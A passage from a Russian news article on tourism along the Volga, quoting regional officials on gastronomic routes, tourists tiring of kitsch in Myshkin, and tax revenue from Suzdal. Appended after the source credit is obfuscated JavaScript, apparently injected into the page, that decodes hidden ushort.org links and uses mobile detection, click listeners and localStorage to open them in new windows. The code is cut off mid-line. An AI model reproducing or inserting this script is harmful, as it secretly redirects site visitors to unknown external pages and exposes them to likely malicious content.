\u043c\u0435\u0441\u0442\u043d\u043e\u0435 \u043c\u043e\u043b\u043e\u043a\u043e\u00bb, \u2014 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u044d\u043a\u0441\u043f\u0435\u0440\u0442.\n\n\u00ab\u0418\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432\u044b \u0432\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438 \u0441\u0435\u043a\u0442\u043e\u0440\u0430 \u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u0438\u0434\u0443\u0442 \u0441\u00a0\u0444\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0430\u00a0\u044f\u00a0\u0441\u0447\u0438\u0442\u0430\u044e, \u0447\u0442\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043d\u0430\u043e\u0431\u043e\u0440\u043e\u0442: \u043d\u0430\u0434\u043e \u043f\u043e\u043e\u0449\u0440\u044f\u0442\u044c \u0438\u043d\u0438\u0446\u0438\u0430\u0442\u0438\u0432\u0443 \u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432, \u0433\u0434\u0435 \u0440\u0430\u0437\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0442\u0443\u0440\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u00bb,\u00a0\u2014 \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0441\u044f \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u0417\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u043e\u0431\u0440\u0430\u043d\u0438\u044f \u0440\u0435\u0433\u0438\u043e\u043d\u0430, \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0410\u0441\u0441\u043e\u0446\u0438\u0430\u0446\u0438\u0438 \u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u0422\u0432\u0435\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0418\u0440\u0438\u043d\u0430 \u0428\u0435\u0440\u0435\u043c\u0435\u0442\u043a\u0435\u0440. \n\n\u041a\u0441\u0442\u0430\u0442\u0438, \u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442 \u044d\u043a\u0441\u043f\u0435\u0440\u0442, \u0432 \u0446\u0435\u043d\u0435 \u043f\u0443\u0442\u0435\u0432\u043a\u0438 \u0434\u043e 38 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0435\u0434\u044b \u0438 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432. \u0417\u043d\u0430\u0447\u0438\u0442, \u0441\u0444\u0435\u0440\u0430 \u043f\u0438\u0442\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 \u0442\u0443\u0440\u0438\u0437\u043c. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0430 \u0412\u043e\u043b\u0433\u0435 \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 \u043c\u0435\u0441\u0442\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432. \u0412 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435 \u0432 \u0422\u0432\u0435\u0440\u0438 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 \u0433\u0430\u0441\u0442\u0440\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c. \u0418 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u0448\u0440\u0443\u0442 \u00ab\u0412\u043a\u0443\u0441 \u0412\u0435\u0440\u0445\u043d\u0435\u0432\u043e\u043b\u0436\u044c\u044f\u00bb. \u0422\u043e \u0435\u0441\u0442\u044c, \u0432 \u0445\u043e\u0434\u0435 \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0433\u043e\u0440\u043e\u0434\u043e\u0432, \u043a\u0430\u043a \u0422\u0432\u0435\u0440\u044c, \u0422\u043e\u0440\u0436\u043e\u043a, \u041e\u0441\u0442\u0430\u0448\u043a\u043e\u0432, \u0442\u0443\u0440\u0438\u0441\u0442\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u0435\u0449\u0435 \u0438 \u043e\u0442\u0432\u0435\u0434\u0430\u0442\u044c \u0441\u0430\u043c\u044b\u0435 \u0440\u0430\u0437\u043d\u044b\u0435 \u043c\u0435\u0441\u0442\u043d\u044b\u0435 \u044f\u0441\u0442\u0432\u0430. \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0443\u0431\u0435\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043e\u0442\u0440\u0430\u0441\u043b\u0438 \u0440\u0435\u0433\u0438\u043e\u043d\u0430, \u00ab\u0443\u0431\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441\u0440\u0430\u0437\u0443 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u0439\u0446\u0435\u0432\u00bb. \u0412\u043e-\u043f\u0435\u0440\u0432\u044b\u0445, \u043c\u0435\u0441\u0442\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u044c \u0438 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442. \u0412\u043e-\u0432\u0442\u043e\u0440\u044b\u0445, \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u043a \u043c\u0435\u0441\u0442\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435. \u0413\u0430\u0441\u0442\u0440\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0443\u0440\u0438\u0437\u043c \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0437\u0430 \u0440\u0443\u0431\u0435\u0436\u043e\u043c. \u0411\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e, \u043f\u043e\u0440\u0430 \u0438 \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e\u0434\u0443\u043c\u0430\u0442\u044c \u0432 \u044d\u0442\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438.\n\u0420\u0435\u0447\u043d\u043e\u0439 \u0442\u0443\u0440\u0438\u0437\u043c \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043c\u043d\u0435\u043d\u0438\u044f \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u043e\u0441\u0442\u0435\u0439\n\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430 \u0413\u043e\u043d\u0447\u0430\u0440\u043e\u0432\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u00ab\u041c\u043e\u0441\u0442\u0443\u0440\u0444\u043b\u043e\u0442\u0430\u00bb, \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u0442, \u0447\u0442\u043e \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u0440\u0435\u0447\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u044d\u0442\u043d\u043e\u0442\u0443\u0440\u0438\u0437\u043c \u0438 \u044d\u043a\u043e\u0442\u0443\u0440\u0438\u0437\u043c. \u0422\u0443\u0440\u0438\u0441\u0442 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u0432\u0441\u0435 \u0431\u043e\u043b\u0435\u0435 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c. \u0422\u043e \u0435\u0441\u0442\u044c, \u0435\u0433\u043e \u0443\u0436\u0435 \u043d\u0435 \u0437\u0430\u0432\u043b\u0435\u0447\u0435\u0448\u044c \u0441\u043c\u0435\u043d\u044f\u044e\u0449\u0438\u043c\u0438 \u0434\u0440\u0443\u0433 \u0434\u0440\u0443\u0433\u0430 \u043e\u0434\u043d\u043e\u0442\u0438\u043f\u043d\u044b\u043c\u0438 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f\u043c\u0438 \u043f\u043e \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044f\u043c \u0433\u043e\u0440\u043e\u0434\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u0442\u0435\u043f\u043b\u043e\u0445\u043e\u0434. \u041d\u0435\u0441\u043e\u043c\u043d\u0435\u043d\u043d\u043e, \u043d\u0443\u0436\u043d\u043e \u0447\u0442\u043e-\u0442\u043e \u043d\u043e\u0432\u043e\u0435 \u0438 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0435.\n\n\u042e\u043b\u0438\u044f \u0412\u043e\u0440\u043e\u043d\u043e\u0432\u0430, \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u0422\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u043e\u0433\u043e \u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u0446\u0435\u043d\u0442\u0440\u0430 \u00ab\u0423\u0433\u043b\u0438\u0447\u00bb, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c \u042f\u0440\u043e\u0441\u043b\u0430\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0432\u00a0\u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0410\u0441\u0441\u043e\u0446\u0438\u0430\u0446\u0438\u0438 \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u043e-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439, \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0441\u044f: \u00ab\u0422\u0443\u0440\u0438\u0441\u0442\u044b \u0443\u0441\u0442\u0430\u043b\u0438 \u043e\u0442 \u043e\u0434\u043d\u043e\u0431\u043e\u043a\u043e\u0433\u043e \u0432\u0437\u0433\u043b\u044f\u0434\u0430 \u043d\u0430 \u0433\u043e\u0440\u043e\u0434\u0430. \u041e\u0434\u043d\u0430\u043a\u043e, \u0430 \u0435\u0449\u0435 \u0442\u0435, \u043a\u0442\u043e \u043f\u043b\u0430\u0432\u0430\u043b\u0438 \u043f\u043e \u0412\u043e\u043b\u0433\u0435 \u043b\u0435\u0442 15 \u043d\u0430\u0437\u0430\u0434, \u0434\u0443\u043c\u0430\u044e\u0442, \u0447\u0442\u043e \u0433\u043e\u0440\u043e\u0434\u0430 \u0432\u0441\u0435 \u0442\u0435 \u0436\u0435. \u041e\u0434\u043d\u0430\u043a\u043e, \u0432\u0441\u0451 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c! \u0412 \u043e\u0434\u043d\u043e\u0439 \u0442\u043e\u043b\u044c\u043a\u043e \u042f\u0440\u043e\u0441\u043b\u0430\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 316 \u0432\u043e\u0434\u043d\u044b\u0445 \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u043e\u0432. \u041e\u0434\u043d\u0430\u043a\u043e, \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u0442\u0435\u043f\u043b\u043e\u0445\u043e\u0434\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043d\u0435\u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u0444\u0444\u0435\u043a\u0442 \u043e\u0442 \u0431\u0435\u0440\u0435\u0433\u0430. \u0423\u0433\u043b\u0438\u0447, \u041c\u044b\u0448\u043a\u0438\u043d, \u042f\u0440\u043e\u0441\u043b\u0430\u0432\u0441\u043a\u043e\u0435 \u0432\u0437\u043c\u043e\u0440\u044c\u0435, \u0422\u0443\u0442\u0430\u0435\u0432, \u0420\u044b\u0431\u0438\u043d\u0441\u043a \u0443\u0436\u0435 \u043a\u043e\u043d\u043a\u0443\u0440\u0438\u0440\u0443\u044e\u0442 \u043f\u043e \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u00bb.\n\n\u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u0432\u0430\u0436\u043d\u043e \u0435\u0449\u0435 \u0438\u00a0\u043d\u0435\u00a0\u0434\u043e\u0431\u0438\u0442\u044c\u0441\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e\u0433\u043e \u044d\u0444\u0444\u0435\u043a\u0442\u0430. \u041d\u0430\u0442\u0430\u043b\u044c\u044f \u041f\u043b\u0430\u0442\u043e\u043d\u043e\u0432\u0430 \u0437\u0430\u043c\u0435\u0447\u0430\u0435\u0442, \u0447\u0442\u043e \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442 \u043e\u0442\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0442\u044c \u0438 \u043d\u0435\u043a\u0438\u0439 \u043a\u0438\u0447, \u043f\u0435\u0440\u0435\u0431\u043e\u0440 \u00ab\u043d\u0430 \u043c\u0435\u0441\u0442\u0430\u0445\u00bb.\n\n\u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0433\u043e\u0440\u043e\u0434 \u041c\u044b\u0448\u043a\u0438\u043d \u0443\u0434\u0430\u0447\u043d\u043e \u043d\u0430\u0447\u0430\u043b \u043e\u0431\u044b\u0433\u0440\u044b\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435. \u041d\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u043a\u0430\u043a \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u041d\u0430\u0442\u0430\u043b\u044c\u044f \u041f\u043b\u0430\u0442\u043e\u043d\u043e\u0432\u0430, \u0443\u0436\u0435 \u043f\u043e\u0448\u043b\u0438 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432. \u00ab\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u043c\u044b\u0448\u0435\u0439\u00bb, \u00ab\u041d\u0430 \u0432\u0442\u043e\u0440\u043e\u0439 \u0434\u0435\u043d\u044c \u0443\u0436\u0435 \u0433\u0440\u0443\u0441\u0442\u043d\u043e\u00bb. \u0411\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e, \u043d\u0435\u043b\u044c\u0437\u044f \u0434\u043e\u043f\u0443\u0441\u043a\u0430\u0442\u044c \u0442\u0430\u043a\u043e\u0439 \u0443\u0441\u0442\u0430\u043b\u043e\u0441\u0442\u0438 \u0442\u0443\u0440\u0438\u0441\u0442\u0430 \u043e\u0442 \u0433\u043e\u0440\u043e\u0434\u0430.\n\u0418\u0433\u043e\u0440\u044c \u0424\u043e\u043c\u0438\u043d\n\u0427\u043b\u0435\u043d \u041a\u043e\u043c\u0438\u0442\u0435\u0442\u0430 \u0421\u043e\u0432\u0435\u0442\u0430 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u00a0\u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0418\u0433\u043e\u0440\u044c \u0424\u043e\u043c\u0438\u043d \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u0435\u0442, \u0447\u0442\u043e \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438 \u043c\u043d\u043e\u0433\u043e \u043c\u0430\u043b\u044b\u0445 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0433\u043e\u0440\u043e\u0434\u043e\u0432, \u043d\u043e\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u044d\u0442\u0438\u043c \u0433\u043e\u0440\u043e\u0434\u0430\u043c \u043d\u0435\u00a0\u0434\u0430\u044e\u0442 \u0441\u0432\u043e\u0431\u043e\u0434\u044b \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f.\n\n\u00ab\u041f\u043e\u043a\u0430 \u043d\u0430\u043b\u043e\u0433\u0438 \u043e\u0441\u0435\u0434\u0430\u044e\u0442 \u0432 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0433\u043e\u0440\u043e\u0434\u0430\u0445. \u0410 \u0432\u0435\u0434\u044c \u0442\u0443\u0440\u0438\u0437\u043c \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u0442 \u0432 \u0431\u044e\u0434\u0436\u0435\u0442 20\u201325 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043e\u0432 \u0434\u043e\u0445\u043e\u0434\u043e\u0432. \u041d\u0435\u0441\u043e\u043c\u043d\u0435\u043d\u043d\u043e, \u0437\u0430 \u0441\u0447\u0435\u0442 \u043c\u0443\u043b\u044c\u0442\u0438\u043f\u043b\u0438\u043a\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u044d\u0444\u0444\u0435\u043a\u0442\u0430. \u041c\u0430\u043b\u044b\u0439 \u0438 \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u0432 \u0442\u0443\u0440\u0438\u0437\u043c\u0435 \u043d\u0435 \u0432\u0438\u0434\u0438\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438. \u041e\u043a\u0443\u043f\u0430\u0435\u043c\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432 \u0441\u0432\u044b\u0448\u0435 10 \u043b\u0435\u0442. \u0410 \u043f\u043e\u043a\u0430 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0442\u0443\u0440\u043f\u043e\u0442\u043e\u043a\u0430 \u043e\u043d\u0438 \u043c\u043e\u0433\u0443\u0442 \u0434\u0430\u0436\u0435 \u043f\u0440\u043e\u0438\u0433\u0440\u044b\u0432\u0430\u0442\u044c. \u0412\u0435\u0434\u044c \u043f\u0440\u044f\u043c\u044b\u0445 \u043d\u0430\u043b\u043e\u0433\u043e\u0432 \u0440\u0435\u0433\u0438\u043e\u043d \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0442\u043e\u0442 \u0436\u0435 \u0421\u0443\u0437\u0434\u0430\u043b\u044c \u2014 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0435\u0442 1,5 \u043c\u043b\u043d \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432, \u044d\u0442\u043e 3 \u043c\u043b\u0440\u0434 \u0440\u0443\u0431\u043b\u0435\u0439 \u043e\u0431\u043e\u0440\u043e\u0442\u0430, 600 \u043c\u043b\u043d \u043d\u0430\u043b\u043e\u0433\u043e\u0432. \u041e\u0434\u043d\u0430\u043a\u043e, \u0421\u0443\u0437\u0434\u0430\u043b\u044c \u0441 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442 \u0432\u0441\u0435\u0433\u043e 70 \u043c\u043b\u043d \u0440\u0443\u0431\u043b\u0435\u0439. \u0412 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0436\u0435 \u043d\u0435 \u0434\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u043e\u043d\u0443 \u0434\u0435\u043d\u0435\u0433?\u00bb\n\n\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c \u0432\u043b\u0430\u0441\u0442\u0438 \u0443\u0431\u0435\u0436\u0434\u0435\u043d: \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0447\u044c \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043c. \u0410 \u0438\u043c\u0435\u043d\u043d\u043e, \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u0438\u0432 \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043c\u0435\u0441\u0442\u043d\u044b\u043c \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f\u043c \u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0430\u0442\u044c\u0441\u044f \u0441\u0432\u043e\u0435\u0439 \u043f\u0440\u0438\u0431\u044b\u043b\u044c\u044e. \u0415\u0441\u043b\u0438 \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0433\u043e\u0440\u043e\u0434\u043e\u0432 \u043a \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044e \u0442\u0443\u0440\u0438\u0437\u043c\u0430, \u0442\u043e \u044d\u0442\u043e \u0438 \u0432 \u0446\u0435\u043b\u043e\u043c \u043f\u043e\u0432\u044b\u0441\u0438\u0442 \u043f\u0440\u0438\u0442\u043e\u043a \u0434\u0435\u043d\u0435\u0433 \u0432 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u044b.\n\n \u041f\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u043c: www.trn-news.ru!\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x79\\x42\\x78\\x33\\x63\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x6d\\x6f\\x7a\\x35\\x63\\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x4e\\x56\\x51\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x54\\x57\\x54\\x39\\x63\\x379','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x48\\x54\\x4b\\x34\\x63\\x354','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x46\\x73\\x53\\x37\\x63\\x367','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x79\\x75\\x59\\x32\\x63\\x362','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x42\\x6e\\x50\\x36\\x63\\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v 